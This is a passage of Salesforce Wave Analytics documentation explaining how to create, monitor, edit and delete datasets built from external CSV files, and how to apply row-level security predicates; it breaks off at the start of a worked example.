

# Add Access to a Wave Connector Manifest for Custom Salesforce Domains

Wave Connector users in a custom Salesforce domain require you to set up a private app catalog to give them access to the Connector

- **1.** Download the Wave Connector custom manifest from <https://waveconnector.force.com/analytics-excel-connector/manifest/MyManifest.apexp>. It should download automatically.
- **2.** Follow the instructions at [MSDN](https://msdn.microsoft.com) for creating a network share catalog to set up a private Sharepoint app catalog for your organization.

# Create a Dataset with External Data

## Create a Dataset with External Data

You can either upload external data through the user interface or through the External Data API to create a dataset. When you upload an external data file (in .csv, .gz, or .zip format), you can also provide a metadata file. A metadata file contains metadata attributes that describe the structure of the data in the external data file. If you do not provide a metadata file, Wave Analytics imports all external data file columns as dimensions.

If you upload a .csv from the user interface, Wave Analytics automatically generates the metadata file. You can preview the data to make further changes to the metadata attributes.

Before uploading external data files, review the format requirements and examples of the .csv and metadata files in the [External Data Format Reference](https://developer.salesforce.com/docs/atlas.en-us.198.0.bi_dev_guide_ext_data_format.meta/bi_dev_guide_ext_data_format).

- Note: You can also use the the External Data API to upload external data files. Use the API  $\mathbb{Z}$ to take advantage of additional features, like performing incremental extracts and performing append, delete, and upsert operations. For more information about the External Data API, see the [External Data API Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.198.0.bi_dev_guide_ext_data.meta/bi_dev_guide_ext_data/).
- **1.** On the home or app page, click **Create** > **Dataset**.

 $+$  Create

- **2.** Type the name of your dataset in the Dataset Name field. The name cannot exceed 80 characters.
- **3.** If you want to create the dataset in a different app, change the app in the App drop-down list.
- **4.** Click **CSV**.
- **5.** Add the .csv file. After you add the .csv file, Wave Analytics automatically generates and adds the corresponding metadata file.

## EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **[Developer](#page-3210-0) [Edition](#page-3210-0)** 

Available for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

## USER PERMISSIONS

To upload external data:

**•** "Upload External Data to Wave Analytics"



- Note: Instead of using the generated metadata file, if you want, you can upload a different metadata file that you created  $\blacksquare$ from scratch. If you upload your own metadata file, the **Preview Data** button is disabled.
- **6.** Perform the following tasks to change the metadata attributes in the generated metadata file.
	- **a.** Click **Preview Data** to view and change the required metadata attributes.



**b.** Click a column name to change it. The column name is the display name in the dataset. The column name cannot exceed 40 characters.



**c.** Click the column header to change other attributes for the column.



You can change the attributes for measure and date columns only.



- **d.** To apply the changes to all other columns of the same data type, click **Apply to All <data type> Columns**.
- **e.** Click **Submit** to save the metadata changes to the metadata file.

Note: If there are errors, the **Submit** button is grayed out.

- **f.** Click **OK** to close the confirmation message.
- **g.** To change optional metadata attributes, click **the last of our metadata file**, edit the file, and then upload it.

## **7.** Click **Create Dataset**.

Your data files are scheduled for upload. It might take some time to process the data upload job; you can monitor its status in the data monitor. If upload is successful, the new dataset is available from the home or app page.

**8.** Click **Continue** to dismiss the confirmation message.

## IN THIS SECTION:

## [Rules for Automatic Generation of a Metadata File](#page-3298-0)

When you upload a CSV file from the user interface, Wave Analytics automatically generates the metadata file as long as the CSV file meets certain requirements.

## <span id="page-3298-0"></span>Rules for Automatic Generation of a Metadata File

When you upload a CSV file from the user interface, Wave Analytics automatically generates the metadata file as long as the CSV file meets certain requirements.

To enable Wave Analytics to generate the metadata file, a CSV file must meet the following requirements.

- **•** The file type must be .csv, not .gz or .zip.
- **•** The file must contain one row for the column header and at least one record.
- **•** The CSV file must meet all Wave Analytics requirements as mentioned in the [External Data Format Reference](https://developer.salesforce.com/docs/atlas.en-us.198.0.bi_dev_guide_ext_data_format.meta/bi_dev_guide_ext_data_format).

Wave Analytics generates the metadata attributes for each CSV column based on the first 100 rows in the CSV file. Wave Analytics uses the following rules to convert the CSV column names to field labels.

- **•** Replaces special characters and spaces with underscores. For example, "Stage Name" becomes "Stage\_Name."
- **•** Replaces consecutive underscores with one underscore, except when column name ends with "\_\_c." For example, "stage\*&name" becomes "stage\_name."
- Prefixes the field label with "X" when the first character of the column name is numeric. For example, "30Day" becomes "X30Day."
- **•** Replaces the field name with "Column" + column number when all characters in the column name are not alphanumeric. For example, the fourth column name "\*&^\*(&\*(%" becomes "Column4."
- **•** Deletes underscores at the beginning and end of the field label to ensure that it doesn't start or end with an underscore.
- **•** Increments the derived field label if the label is the same as an existing label. For example, if "X2" already exists, uses "X21," "X22," "X23."
- $\bullet$  Tip: You can download the generated metadata file to change the metadata settings, and then upload it to apply the changes. You can download the metadata file when you create or edit a dataset.

# Monitor an External Data Upload

When you upload an external data file, Wave Analytics kicks off a job that uploads the data into the specified dataset. You can use the data monitor to monitor and troubleshoot the upload job.

The Jobs view (1) of the data monitor shows the status, start time, and duration of each dataflow job and external data upload job.

# **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available in: **[Developer](#page-3210-0) [Edition](#page-3210-0)** 

Available for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

# USER PERMISSIONS

To access the data monitor:

**•** "Edit Wave Analytics Dataflows," "Upload External Data to Wave Analytics," or "Manage Wave Analytics"



1. In Wave Analytics, click the gear button ( $\bullet$ ) and then click **Data Monitor** to open the data monitor.

The Jobs view appears by default. The Jobs view displays dataflow and upload jobs. The Jobs view displays each upload job name as <dataset name upload flow>. You can hover a job to view the entire name.

Note: To view external data upload jobs in the Jobs view, **Show** in the File Uploads field (2) must be selected. It's selected by default.

**2.** Click the Refresh Jobs button ( $\heartsuit$ ) to see the latest status of a job. Each job can have one of the following statuses:.



- **3.** To view the run-time details for a job, expand the job node (3). The run-time details display under the job. In the run-time details section, scroll to the right to view information about the rows that were processed.
- **4.** To troubleshoot a job that has failed rows, view the error message. Also, click the download button (1) in the run-time details section to download the error log.



The error log contains a list of failed rows.



**5.** To troubleshoot a failed job, view the error message and the run-time details.

# Edit a Dataset

You can edit a dataset to change the dataset name, app, security predicate, or extended metadata (XMD) file associated with the dataset. For datasets created from an external data file, you can also upload a new external data file or metadata file to update the data or metadata.

If you add an external data file, Wave Analytics generates and adds the corresponding metadata file. To make futher changes to the metadata, you can click **Preview Data** or download and edit the generated metadata file. You can also upload your own metadata file to overwrite the generated file.

- **1.** On the home or app page, click the **Datasets** tab.
- **2.** Hover over the dataset that you want to edit, and then click **Edit**.
- **3.** Configure the following options if applicable.



EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **[Developer](#page-3210-0) [Edition](#page-3210-0)** 

Available for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

# USER PERMISSIONS

To edit a dataset:

**•** "Edit Wave Analytics Dataflows"



**4.** If you uploaded a new .csv file, click **Preview Data** to view and change the required metadata attributes. You can change the optional metadata later.

Note: The **Preview Data** button is disabled if you uploaded your own metadata file.

After you click **Preview Data**, the preview page appears.



- **5.** For each column:
	- a. Click a column name to change it. The column name is the display name in the dataset. The column name cannot exceed 40 characters.



**b.** Click the column header to change other required attributes for the column.





You can change the attributes for measure and date columns only.

- **c.** To apply the changes to all other columns of the same data type, click **Apply to All <data type> Columns**.
- **6.** Click **Submit** to save the metadata changes in the preview page to the metadata file.

Note: The **Submit** button is greyed out if there are errors.  $\sqrt{2}$ 

- **7.** Click **OK** to close the confirmation message.
- 8. To change optional metadata attributes—which are not visible in the preview page—click **the download the metadata file**, edit the file, and then upload it.
- **9.** Click **Update Dataset**.
- **10.** Click **Continue** to dismiss the confirmation message.

# Delete a Dataset

Delete unnecessary datasets from your My Private App or in shared apps on which you have at least Editor access. Removing datasets reduces clutter and helps you avoid reaching your org's limit for rows across registered datasets.

When you delete a dataset, Wave Analytics permanently deletes the dataset and doesn't delete the corresponding lenses or dashboards that reference the dataset. Lenses and dashboards that reference a deleted dataset will no longer be available. As a result, Salesforce.com recommends that you remove the associated lenses and dashboards before you delete a dataset.

If a dataflow transformation —like edgemart or sfdcRegister— references the dataset, you must remove the reference before you can delete the dataset. For example, to delete the "Opportunities" dataset, you must remove the sfdcRegister transformation from the dataflow snippet shown below.

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **[Developer](#page-3210-0) [Edition](#page-3210-0)** 

Available for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

# USER PERMISSIONS

To delete a dataset:

**•** "Edit Wave Analytics Dataflows"

```
{
...
  "Register_Dataset": {
      "action": "sfdcRegister",
      "parameters": {
         "alias": "Opportunities",
         "name": "Opportunities",
         "source": "Extract_Opportunities"
      }
  },
...}
```
Warning: You can't recover a deleted dataset.

**1.** On the home or app page, click the **Datasets** tab.

- **2.** Hover over the dataset that you want to delete, and then click **Edit**.
- **3.** Click **Delete Dataset**.

If applicable, Wave Analytics shows a list of all lenses and dashboards that reference the dataset and that you have access to view. After you delete the dataset, any lens or dashboard that reference the dataset will become unusable.

<span id="page-3304-0"></span>**4.** Click **Delete Permanently** and confirm.

# Apply Row-Level Security on a Dataset

## Row-Level Security for Datasets

If a Wave Analytics user has access to a dataset, they have access to all records in the dataset, by default. However, you can implement row-level security on a dataset to restrict access to records. Some records might contain sensitive data that shouldn't be accessible by everyone.

To implement row-level security, define a predicate for each dataset on which you want to restrict access to records. A predicate is a filter condition that defines row-level access to records in a dataset.

When a user submits a query against a dataset that has a predicate, Wave Analytics checks the predicate to determine which records the user has access to. If the user doesn't have access to a record, Wave Analytics does not return that record.

The predicate is flexible and can model different types of security policies. For example, you can create predicates based on:

- **•** Record ownership. Enables each user to view only records that they own.
- **•** Management visibility. Enables each user to view records owned or shared by their subordinates based on a role hierarchy.
- **•** Team or account collaboration. Enables all members of a team, like an opportunity team, to view records shared with the team.
- **•** Combination of different security requirements. For example, you might need to define a predicate based on the Salesforce role hierarchy, teams, and record ownership.

The type of security policy you implement depends on how you want to restrict access to records in the dataset.

Warning: If row-level security isn't applied to a dataset, any user that has access to the dataset can view all records in the dataset.

SEE ALSO:

[sfdcRegister Transformation](#page-3277-0) [sfdcRegister Parameters](#page-3278-0)

## Considerations when Defining a Predicate for a Dataset

Applying a predicate to a dataset is more than just defining the predicate expression. You also need to consider how the predicate is dependent on the information in the dataset and where to define the predicate expression.

You can create a predicate expression based on information in the dataset. For example, to enable each user to view only dataset records that they own, you can create a predicate based on a dataset column that contains the owner for each record. If needed, you can load additional data into a dataset required by the predicate.

The location where you define the predicate varies.

- **•** To apply a predicate on a dataset created from a dataflow, add the predicate in the **rowLevelSecurityFilter** field of the Register transformation. The next time the dataflow runs, Wave Analytics will apply the predicate.
- **•** To apply a predicate on a dataset created from an external data file, define the predicate in the **rowLevelSecurityFilter** field in the metadata file associated with the external data file. Wave Analytics applies the predicate when you upload the metadata file and external data file. If you already created the dataset from a external data file, you can edit the dataset to apply or change the predicate.

## Row-Level Security Example based on Record Ownership

Let's look at an example where you create a dataset based on a CSV file and then implement row-level security based on record ownership. In this example, you will create a dataset that contains sales targets for account owners. To restrict access on each record in the dataset, you will create a security policy where each user can view only sales targets for accounts that they own. This process requires multiple steps that are described in the sections that follow.



Note: Although this example is about applying a predicate to a dataset created from a CSV file, this procedure can also be applied to a dataset that is created from Salesforce data.

IN THIS SECTION:

1. [Determine Which Data to Include in the Dataset](#page-3306-0)

First, determine what data you want to include in the dataset. For this example, you will create a Targets dataset that contains all sales targets.

2. [Determine Row-Level Security for Dataset](#page-3307-0)

Now it's time to think about row-level security. How will you restrict access to each record in this dataset?

3. [Add the Predicate to the Metadata File](#page-3307-1)

For a dataset created from a CSV file, you can specify the predicate in the metadata file associated with the CSV file or when you edit the dataset.

- 4. [Create the Dataset](#page-3309-0) Now that you updated the metadata file with the predicate, you can create the dataset.
- <span id="page-3306-0"></span>5. [Test Row-Level Security for the Dataset](#page-3310-0)

You must verify that the predicate is applied properly and that each user can see their own sales targets.

### Determine Which Data to Include in the Dataset

First, determine what data you want to include in the dataset. For this example, you will create a Targets dataset that contains all sales targets.

You will obtain sales targets from the CSV file shown below.

